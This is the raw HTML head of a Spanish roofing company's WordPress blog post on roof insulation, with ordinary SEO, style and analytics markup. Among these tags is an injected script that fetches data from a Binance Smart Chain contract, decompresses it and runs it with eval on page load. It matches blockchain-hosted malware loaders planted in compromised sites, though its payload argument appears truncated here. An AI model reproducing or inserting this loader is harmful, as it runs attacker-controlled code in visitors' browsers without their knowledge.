

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airregio.com/que-es-un-aislamiento-en-techos/
body_size: 25228
content:
<!doctype html>
<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://airregio.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Qué es un aislamiento en techos? - AIRREGIO</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://airregio.com/que-es-un-aislamiento-en-techos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Qué es un aislamiento en techos? - AIRREGIO" />
	<meta property="og:description" content="Se le llama aislante térmico a un material que sirve como barrera para evitar el paso de temperaturas frías o calientes entre dos medios. El aire es el medio más económico para crear dicha barrera. Por eso los materiales utilizados..." />
	<meta property="og:url" content="https://airregio.com/que-es-un-aislamiento-en-techos/" />
	<meta property="og:site_name" content="AIRREGIO" />
	<meta property="article:published_time" content="2021-08-20T20:00:09+00:00" />
	<meta name="author" content="Airregio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Airregio" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://airregio.com/que-es-un-aislamiento-en-techos/","url":"https://airregio.com/que-es-un-aislamiento-en-techos/","name":"¿Qué es un aislamiento en techos? - AIRREGIO","isPartOf":{"@id":"https://airregio.com/#website"},"primaryImageOfPage":{"@id":"https://airregio.com/que-es-un-aislamiento-en-techos/#primaryimage"},"image":{"@id":"https://airregio.com/que-es-un-aislamiento-en-techos/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-08-20T20:00:09+00:00","dateModified":"2021-08-20T20:00:09+00:00","author":{"@id":"https://airregio.com/#/schema/person/55a387b4bd6de4fae20088a86a415915"},"breadcrumb":{"@id":"https://airregio.com/que-es-un-aislamiento-en-techos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://airregio.com/que-es-un-aislamiento-en-techos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://airregio.com/que-es-un-aislamiento-en-techos/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://airregio.com/que-es-un-aislamiento-en-techos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://airregio.com/"},{"@type":"ListItem","position":2,"name":"¿Qué es un aislamiento en techos?"}]},{"@type":"WebSite","@id":"https://airregio.com/#website","url":"https://airregio.com/","name":"AIRREGIO","description":"Expertos en la aplicación y mantenimiento de sistemas de impermeabilización.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airregio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://airregio.com/#/schema/person/55a387b4bd6de4fae20088a86a415915","name":"Airregio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://airregio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e1dfa6e07cd3adfffb2f663abe60e042192dc835b5481f8d0764bbc4f2f273b2?s=96&d=mm&r=g","caption":"Airregio"},"sameAs":["https://airregio.com"],"url":"https://airregio.com/author/admin_air/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AIRREGIO &raquo; Feed" href="https://airregio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AIRREGIO &raquo; Feed de los comentarios" href="https://airregio.com/comments/feed/" />
<meta name="google-site-verification" content="R7AZaesxFKP5L7DociyLalRO-bpIrsfN04ywjJpoqyg" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="AIRREGIO &raquo; Comentario ¿Qué es un aislamiento en techos? del feed" href="https://airregio.com/que-es-un-aislamiento-en-techos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://airregio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairregio.com%2Fque-es-un-aislamiento-en-techos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://airregio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairregio.com%2Fque-es-un-aislamiento-en-techos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cmplz-general-css' href='https://airregio.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1750794299' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://airregio.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
			 transform-style: flat;
 			 transform: scaleX(1);
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }
/*# sourceURL=pix-intro-handle-inline-css */
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://airregio.com/wp-content/themes/essentials-air-Theme/inc/scss/bootstrap.min.css?ver=f81fe787ccb391ce5f0629bcd84a63ba' type='text/css' media='all' />
<link rel='stylesheet' id='pix-flickity-style-css' href='https://airregio.com/wp-content/themes/essentials-air-Theme/css/build/flickity.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://airregio.com/wp-content/themes/essentials-air-Theme/css/build/pixicon-main/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://airregio.com/wp-content/themes/essentials-air-Theme/css/jquery-confirm.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://airregio.com/wp-content/themes/essentials-air-Theme/css/build/bootstrap-select.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://airregio.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1741277304' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://airregio.com/wp-includes/blocks/paragraph/style.min.css?ver=f81fe787ccb391ce5f0629bcd84a63ba' type='text/css' media='all' />
<script type="text/javascript" async src="https://airregio.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"1414","cookie_retention_days":"30","beacon_url":"https://airregio.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://airregio.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.1"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://airregio.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airregio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBNVL7Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["airregio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBNVL7Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://airregio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airregio.com/wp-json/wp/v2/posts/1414" /><meta name="generator" content="Site Kit by Google 1.134.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1077513143330552', url);
fbq('init', '1077513143330552', {}, {
    "agent": "wordpress-6.9-4.1.3"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://airregio.com/wp-content/uploads/2023/03/cropped-Favicon-airregio-32x32.png" sizes="32x32" />
